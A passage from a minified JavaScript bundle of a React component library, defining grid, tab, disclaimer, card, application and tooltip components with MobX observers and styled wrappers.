o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},c=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),l=r(4),p=c(r(58)),f=r(249),d=r(13),h=r(20),y=c(r(251)),g=c(r(252)),v=c(r(253)),m=c(r(254)),b=r(46),I=r(3),w=l.query.Query,_=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=b.GRID_CATEGORY_KEY,r.componentKey=b.GRID_COMPONENT_KEY,r.getUiId=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.filter((function(e){return void 0!==e})).join("_")},r.loadUiIds=function(e,t){e&&(e.uiId||(e.uiId=r.getUiId(t,l.utils.guid.generateGuid())),e.parentUiId=t,e.rows&&e.rows.forEach((function(t,n){t.uiId||(t.uiId=r.getUiId(e.uiId,"row-"+n)),t.parentUiId=e.uiId,t.columns&&t.columns.forEach((function(e,n){e.uiId||(e.uiId=r.getUiId(t.uiId,"column-"+n)),e.parentUiId=t.uiId,e.components&&e.components.forEach((function(t,n){t.uiId||(t.uiId=r.getUiId(e.uiId,"component-"+n)),t.parentUiId=e.uiId,t.grid&&r.loadUiIds(t.grid,t.uiId)}))}))})))},r.mergeComponentPropsAndQueries=function(e,t){var n=r.props.queryStore;if(e){var o=e.props,i=e.queries;if(n){var a=n.executionOptions;t&&(a=l.utils.object.deepMergeObjects({arrayMergeStrategy:"DeepMerge"},a,{responseContext:t}));var s=i?w.convertQueryMime(i,a):{};return l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},o||{},s)}return o}},r.getKey=function(e,t,r,n){return void 0===r&&(r=0),void 0===n&&(n="NO_NAME"),e+"_"+t+"_"+r+"_"+n},r.getElementRepetitionParams=function(e,t,n,o){void 0===o&&(o=[]);var i=a(o);return e.repetitions&&i.push.apply(i,e.repetitions),i.push(n),{repetitionsForChildren:i,repetitionProps:r.getRepetitionProps(t,i)}},r.renderGrid=function(e,t,n){void 0===n&&(n=[]);var i=e.rows,a=void 0===i?[]:i,s=e.style,c=e.uiId,l=e.name,p=r.getRepetitions(e),d=r.getKey("grid",t,-1,l);return u.default.createElement(u.Fragment,{key:d},p.map((function(i,p){var d=r.getKey("grid",t,p,l),h=r.getElementRepetitionParams(e,f.GridElement.grid,i,n),g=h.repetitionProps,v=h.repetitionsForChildren;return u.default.createElement(y.default,o({"data-ui-id":c},g,{key:d,componentStyle:s}),a.map((function(e,t){return r.renderRow(e,t,v)})))})))},r.renderRow=function(e,t,n){void 0===n&&(n=[]);var i=e.name,a=e.style,s=e.columns,c=void 0===s?[]:s,l=e.uiId,p=r.getRepetitions(e),d=r.getKey("row",t,-1,i);return u.default.createElement(u.Fragment,{key:d},p.map((function(s,p){var d=r.getKey("row",t,p,i),h=r.getElementRepetitionParams(e,f.GridElement.row,s,n),y=h.repetitionProps,v=h.repetitionsForChildren;return u.default.createElement(g.default,o({"data-ui-id":l},y,{key:d,componentStyle:a}),c.map((function(e,t){return r.renderColumn(e,t,v)})))})))},r.renderColumn=function(e,t,n){void 0===n&&(n=[]);var i=e.name,a=e.style,s=e.components,c=void 0===s?[]:s,l=e.uiId,p=r.getRepetitions(e),d=r.getKey("column",t,-1,i);return u.default.createElement(u.Fragment,{key:d},p.map((function(s,p){var d=r.getKey("column",t,p,i),h=r.getElementRepetitionParams(e,f.GridElement.column,s,n),y=h.repetitionProps,g=h.repetitionsForChildren;return u.default.createElement(v.default,o({"data-ui-id":l},y,{key:d,componentStyle:a}),c.map((function(e,t){return r.renderComponent(e,t,g)})))})))},r.renderComponent=function(e,t,n){void 0===n&&(n=[]);var i=r.props,a=i.components,s=(i.queryStore,i.noPropFlatten,(r.configuration||{}).components),c=o(o({},s||{}),a||{}),l=e.name,p=e.style,d=e.grid,h=e.key,y=e.children,g=e.uiId,v=r.getRepetitions(e),b=r.getKey("component",t,-1,l);return u.default.createElement(u.Fragment,{key:b},v.map((function(i,a){var s=r.getKey("component",t,a,l),v=r.getElementRepetitionParams(e,f.GridElement.component,i,n),b=v.repetitionProps,w=v.repetitionsForChildren,_=null;if(h){var O=c[h];if(O){var C=O.component;if(!O.hide&&C){var x=r.getComponentProps(e,O,b);if(x){var S=x.props,M=void 0===S?{}:S,E=x.referenceProps,j=void 0===E?{}:E,P=null;y&&I.isArrayLike(y)&&(P=y.map((function(e,t){return r.renderComponent(e,t,w)}))),_=u.default.createElement(C,o({"data-ui-id":g},b,j,M),P)}}}}else d&&(_=r.renderGrid(d,0,w));return u.default.createElement(m.default,{"data-ui-id":g,key:s,componentStyle:p},_)})))},r.getRepetitions=function(e){var t=e.repeater,n=[];if(t){var o=t.inputs;(void 0===o?[]:o).forEach((function(e){var o=r.convertToArray(r.getRepeaterInputValues(e));if(o){var i=n.length>0,a=[];o.forEach((function(o){i?n.forEach((function(n){a.push(r.loadRepetition(n,t,e,o))})):a.push(r.loadRepetition({},t,e,o))})),n=a}}))}else n.push({});return n},r.convertToArray=function(e){return"undefined"===typeof e||I.isArrayLike(e)?e:[e]},r.loadRepetition=function(e,t,r,n){var o=r.key;e.inputs||(e.inputs={});var i=e.inputs;return o&&(i[o]={key:o,value:n,input:r,repeater:t}),e},r.getRepeaterInputValues=function(e){var t=r.props.queryStore,n=e.valuesQuery;if(t&&n)return new w(n).execute(t.executionOptions)},r.getRepetitionProps=function(e,t){void 0===t&&(t=[]);var r={};return t.forEach((function(t){var n=t.inputs;n&&Object.keys(n).forEach((function(t){var o=n[t],i=o.value,a=o.repeater;a&&a.targets&&!a.targets.includes(e)||(r[t]=i)}))})),r},r.getComponentProps=r.getComponentProps.bind(r),t.loadUiIds&&r.loadUiIds(t.grid),r}return n(t,e),t.prototype.getComponentProps=function(e,t,r){if(e&&t){var n=this.mergeComponentPropsAndQueries(t,r);return{props:this.mergeComponentPropsAndQueries(e,r),referenceProps:n}}},t.prototype.render=function(){var e=this,t=this.props.children,r=this.breakpoints;return u.default.createElement(u.Fragment,null,r.map((function(r,n){var i=r.props;if(i){var a=e.getBreakpointComponentProps(r,n),s=i.grid;return s?u.default.createElement(p.default,o({},a),e.renderGrid(s,0),t):null}})))},t=i([d.observer],t)}(h.ResponsiveComponentBase);t.Grid=_;var O=h.InjectedStyledComponent(_,b.GRID_CATEGORY_KEY,b.GRID_COMPONENT_KEY);t.default=O},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}(r(250))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.grid="grid",e.row="row",e.column="column",e.component="component"}(t.GridElement||(t.GridElement={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(46),o=r(5);t.default=o.InjectedStyledComponent("section",n.GRID_CATEGORY_KEY,n.GRID_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(46),o=r(5);t.default=o.InjectedStyledComponent("section",n.GRID_CATEGORY_KEY,n.GRID_COMPONENT_KEY,["row"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(46),o=r(5);t.default=o.InjectedStyledComponent("section",n.GRID_CATEGORY_KEY,n.GRID_COMPONENT_KEY,["column"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(46),o=r(5);t.default=o.InjectedStyledComponent("section",n.GRID_CATEGORY_KEY,n.GRID_COMPONENT_KEY,["component"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(13),c=r(20),u=i(r(256)),l=r(84),p=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=l.TAB_CATEGORY_KEY,r.componentKey=l.TAB_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.children;return a.default.createElement(u.default,{className:t},r)},t=o([s.observer],t)}(c.ComponentBase);t.Tab=p,t.default=c.InjectedStyledComponent(p,l.TAB_CATEGORY_KEY,l.TAB_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(84),o=r(5);t.default=o.InjectedStyledComponent("section",n.TAB_CATEGORY_KEY,n.TAB_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(13),c=r(20),u=i(r(258)),l=i(r(259)),p=i(r(260)),f=i(r(261)),d=r(47),h=r(4),y=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.DISCLAIMER_CATEGORY_KEY,r.componentKey=d.DISCLAIMER_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.text,n=e.hasHtmlContent,o=e.superscript,i=e.separator,s=e.isInline,c=e.useSeparator;if(h.utils.typeChecks.isNullOrUndefined(r))return null;var d={};return s&&(d.display="inline"),a.default.createElement(u.default,{className:t,style:d},o&&a.default.createElement(l.default,null,o),!1!==n?a.default.createElement(f.default,{dangerouslySetInnerHTML:{__html:r}}):a.default.createElement(f.default,null,r),c&&i&&a.default.createElement(p.default,null,i))},t=o([s.observer],t)}(c.ComponentBase);t.Disclaimer=y,t.default=c.InjectedStyledComponent(y,d.DISCLAIMER_CATEGORY_KEY,d.DISCLAIMER_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(47),o=r(5);t.default=o.InjectedStyledComponent("section",n.DISCLAIMER_CATEGORY_KEY,n.DISCLAIMER_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(47),o=r(5);t.default=o.InjectedStyledComponent("sup",n.DISCLAIMER_CATEGORY_KEY,n.DISCLAIMER_COMPONENT_KEY,["superscript"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(47),o=r(5);t.default=o.InjectedStyledComponent("span",n.DISCLAIMER_CATEGORY_KEY,n.DISCLAIMER_COMPONENT_KEY,["separator"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(47),o=r(5);t.default=o.InjectedStyledComponent("span",n.DISCLAIMER_CATEGORY_KEY,n.DISCLAIMER_COMPONENT_KEY,["text"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(13),c=r(20),u=i(r(263)),l=r(85),p=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,r.componentKey=l.NO_DATA_PLACEHOLDER_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.children;return a.default.createElement(u.default,{className:t},r)},t=o([s.observer],t)}(c.ComponentBase);t.NoDataPlaceholder=p,t.default=c.InjectedStyledComponent(p,l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,l.NO_DATA_PLACEHOLDER_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(85),o=r(5);t.default=o.InjectedStyledComponent("section",n.NO_DATA_PLACEHOLDER_CATEGORY_KEY,n.NO_DATA_PLACEHOLDER_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(4),c=r(28),u=r(58),l=r(13),p=r(59),f=r(45),d=r(20),h=r(72),y=r(73),g=r(77),v=r(265),m=r(266),b=r(3),I=r(267),w=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=m.APPLICATION_CATEGORY_KEY,r.componentKey=m.APPLICATION_COMPONENT_KEY,u.setDefaultBreakpoints(r.props.breakpointDefinitions),r}return n(t,e),Object.defineProperty(t.prototype,"configuration",{get:function(){var e=this.props,t=e.configuration,r=void 0===t?{}:t,n=e.appKey;return s.utils.object.deepMergeObjects(v.DEFAULT_COMPONENT_CONFIGURATION,r,{appKey:n})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"translationContextValue",{get:function(){var e=this.props,t=e.translate,r=void 0===t?function(e,t){return e}:t,n=e.culture;return{translate:r,culture:void 0===n?"en-GB":n}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"assetContextValue",{get:function(){var e=this.props,t=e.assetRegisters,r=e.assetCacheOptions,n=this.props.assets;return n=n&&"object"===typeof n?s.utils.object.deepMergeObjects(y.assets,n):y.assets,h.AssetContextValue(n,t,r)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"accessibilityContextValue",{get:function(){var e=this.props.accessibilityText;return{accessibilityText:void 0===e?function(e,t){return e}:e}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"analyticsContextValue",{get:function(){return this.props.analyticsHelper},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.theme,r=void 0===t?{}:t,n=e.children,o=e.className,i=this.assetContextValue.baseUrl();return a.default.createElement(p.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(h.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(f.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(g.AccessibilityContext.Provider,{value:this.accessibilityContextValue},a.default.createElement(c.ThemeProvider,{theme:r},a.default.createElement(d.AnalyticsContext.Provider,{value:this.analyticsContextValue},a.default.createElement(a.Fragment,null,a.default.createElement(I.FontFaces,{fontFaces:r.fontFaces,baseUrl:i}),a.default.createElement(u.BreakpointProvider,null,a.default.createElement("section",{className:o},n)))))))))},t.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([b.computed],t.prototype,"configuration",null),t=o([l.observer],t)}(d.ComponentBase);t.Application=w,t.default=d.InjectedStyledComponent(w,m.APPLICATION_CATEGORY_KEY,m.APPLICATION_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.APPLICATION_CATEGORY_KEY="base",t.APPLICATION_COMPONENT_KEY="application"},function(e,t,r){"use strict";var n=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e};Object.defineProperty(t,"__esModule",{value:!0});var o,i=r(28),a=r(4);t.FontFaces=i.createGlobalStyle(o||(o=n(["\n\t","\n"],["\n\t","\n"])),(function(e){return a.utils.componentStyle.getFontFacesCss(e.fontFaces||[],e.baseUrl)}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(38),o=r(5);t.default=o.InjectedStyledComponent("section",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["body"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(38),o=r(5);t.default=o.InjectedStyledComponent("footer",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["footer"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(38),o=r(5);t.default=o.InjectedStyledComponent("header",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["header"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(38),o=r(5);t.default=o.InjectedStyledComponent("h3",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["subtitle"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(38),o=r(5);t.default=o.InjectedStyledComponent("h2",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["title"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(38),o=r(5);t.default=o.InjectedStyledComponent("section",n.CARD_CATEGORY_KEY,n.CARD_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(275));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=a(r(1)),u=r(4),l=r(13),p=r(20),f=s(r(276)),d=s(r(277)),h=s(r(278)),y=s(r(279)),g=s(r(280)),v=s(r(281)),m=s(r(282)),b=s(r(283)),I=r(315),w=r(33),_=r(3),O=r(70),C=s(r(37)),x=r(45),S=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=w.TOOLTIP_CATEGORY_KEY,r.componentKey=w.TOOLTIP_COMPONENT_KEY,r.shown=!1,r.show=function(){r.shown=!0},r.hide=function(){r.shown=!1},r.onClick=function(e){var t=r.props,n=t.preserveClickAction,o=void 0!==n&&n,i=t.trigger,a=void 0===i?"click":i;o||e.stopPropagation(),"click"===a&&r.show()},r.onMouseEnter=function(){var e=r.props.trigger;"hover"===(void 0===e?"click":e)&&r.show()},r.onMouseLeave=function(){var e=r.props.trigger;"hover"===(void 0===e?"click":e)&&r.hide()},r.onBlur=function(){r.hide()},r}return n(t,e),t.prototype.onKeyDown=function(e){e.key===O.KEYS.ESCAPE&&this.hide()},Object.defineProperty(t.prototype,"tooltipButtonContent",{get:function(){var e=this.props,t=e.character,r=e.iconProps,n=e.buttonAccessibleText,i=e.children;if(!u.utils.typeChecks.isNullOrEmpty(t))return c.default.createElement(g.default,null,t);var a=r||{asset:"base.tooltip.defaultIcon"};return a.addAccessibleText=!n&&!i,c.default.createElement(v.default,o({},a))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tooltipContent",{get:function(){var e=this.props.content,t=void 0===e?"":e;return"string"===typeof t?(this.translationContext&&(t=this.translationContext.translate(t)),c.default.createElement("div",{dangerouslySetInnerHTML:{__html:t}})):t},enumerable:!0,configurable:!0}),t.prototype.getButton=function(e){var t=this,r=this.props,n=r.children,o=r.buttonAccessibleText;return c.default.createElement("div",{ref:e},u.utils.typeChecks.isNullOrUndefined(n)?c.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(e){return t.onKeyDown(e)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:0},this.tooltipButtonContent):c.default.createElement(h.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(e){return t.onKeyDown(e)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:0},n))},t.prototype.getContent=function(e,t,r,n){var o=this.props.showTooltipArrow,i=void 0===o||o;return c.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:e,style:t,"data-placement":r},c.default.createElement(y.default,{"aria-live":"polite"},c.default.createElement(C.default,null,this.tooltipContent),i&&c.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:n.ref,style:n.style,"aria-hidden":!0},c.default.createElement(b.default,null))))},Object.defineProperty(t.prototype,"hasContent",{get:function(){var e=this.props.content,t=void 0===e?"":e;return!u.utils.typeChecks.isNullOrEmpty(t)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=t.position,o=void 0===n?"right":n,i=t.trigger,a=void 0===i?"click":i,s=t.fixedTooltip,u=void 0!==s&&s;return this.hasContent?c.default.createElement(f.default,{className:r},c.default.createElement(I.Manager,null,c.default.createElement(I.Reference,null,(function(t){var r=t.ref;return e.getButton(r)})),this.shown&&c.default.createElement(c.Fragment,null,"click"===a&&c.default.createElement(m.default,{onClick:this.hide}),c.default.createElement(x.TranslationContext.Consumer,null,(function(t){return e.translationContext=t,null})),c.default.createElement(I.Popper,{placement:o,positionFixed:u},(function(t){var r=t.ref,n=t.style,o=t.placement,i=t.arrowProps;return e.getContent(r,n,o,i)}))))):null},i([_.observable],t.prototype,"shown",void 0),i([_.action],t.prototype,"show",void 0),i([_.action],t.prototype,"hide",void 0),i([_.action],t.prototype,"onClick",void 0),i([_.action],t.prototype,"onMouseEnter",void 0),i([_.action],t.prototype,"onMouseLeave",void 0),i([_.action],t.prototype,"onKeyDown",null),i([_.action],t.prototype,"onBlur",void 0),i([_.computed],t.prototype,"tooltipButtonContent",null),i([_.computed],t.prototype,"tooltipContent",null),t=i([l.observer],t)}(p.ComponentBase);t.Tooltip=S,t.default=p.InjectedStyledComponent(S,w.TOOLTIP_CATEGORY_KEY,w.TOOLTIP_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(33),o=r(5);t.default=o.InjectedStyledComponent("section",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(33),o=r(5);t.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(33),o=r(5);t.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(33),o=r(5);t.default=o.InjectedStyledComponent("div",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(33),o=r(5);t.default=o.InjectedStyledComponent("span",n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(33),i=r(5),a=n(r(60));t.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(33),o=r(5),i=r(80);t.default=o.InjectedStyledComponent(i.ClickLayer,n.TOOLTIP_CATEGORY_KEY,n.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(33),c=r(5),u=r(20),l={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};t.default=c.InjectedStyledComponent((function(e){var t=e.className,r=(e.children,o(e,["className","children"])),i=u.withSelector("section",e);return a.default.createElement(i,n({className:t},r),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:l})))}),s.TOOLTIP_CATEGORY_KEY,s.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(e,t,r){"use strict";t.__esModule=!0;var n=r(1),o=(a(n),a(r(17))),i=a(r(287));a(r(288));function a(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function u(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 